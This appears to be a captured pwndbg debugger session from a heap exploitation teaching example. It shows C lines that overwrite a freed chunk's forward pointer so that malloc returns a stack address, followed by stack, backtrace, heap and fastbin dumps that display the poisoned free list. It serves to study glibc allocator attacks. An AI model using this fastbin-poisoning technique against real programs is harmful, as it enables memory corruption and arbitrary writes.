 47   fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n
48   *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
49
► 50   fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
51   fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
52 }
[ STACK ]
00:0000│ rsp  0x7fffffffddf0 ◂— 0x20 /* ' ' */
01:0008│      0x7fffffffddf8 —▸ 0x603010 —▸ 0x7fffffffdde8 —▸ 0x40091a (main+628) ◂— 0x8e88348d0458d48
02:0010│      0x7fffffffde00 —▸ 0x603030 —▸ 0x603000 ◂— 0x0
03:0018│      0x7fffffffde08 —▸ 0x603050 ◂— 0x0
04:0020│      0x7fffffffde10 —▸ 0x603010 —▸ 0x7fffffffdde8 —▸ 0x40091a (main+628) ◂— 0x8e88348d0458d48
05:0028│      0x7fffffffde18 ◂— 0xda2af20805545300
06:0030│ rbp  0x7fffffffde20 —▸ 0x4009a0 (__libc_csu_init) ◂— 0x41ff894156415741
07:0038│      0x7fffffffde28 —▸ 0x7ffff7a2d830 (__libc_start_main+240) ◂— mov    edi, eax
[ BACKTRACE ]
► f 0           40092c main+646
f 1     7ffff7a2d830 __libc_start_main+240
pwndbg> print d
$11 = (unsigned long long *) 0x603010
pwndbg> print *d
$12 = 0x7fffffffdde8
pwndbg> heap
0x603000 FASTBIN {
prev_size = 0x0,
size = 0x21,
fd = 0x7fffffffdde8,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
0x603020 FASTBIN {
prev_size = 0x0,
size = 0x21,
fd = 0x603000,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
0x603040 FASTBIN {
prev_size = 0x0,
size = 0x21,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x20fa1
}
0x603060 PREV_INUSE {
prev_size = 0x0,
size = 0x20fa1,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg> fastbins
fastbins
0x20: 0x603000 —▸ 0x7fffffffdde8 —▸ 0x603010 ◂— 0x0
0x30: 0x0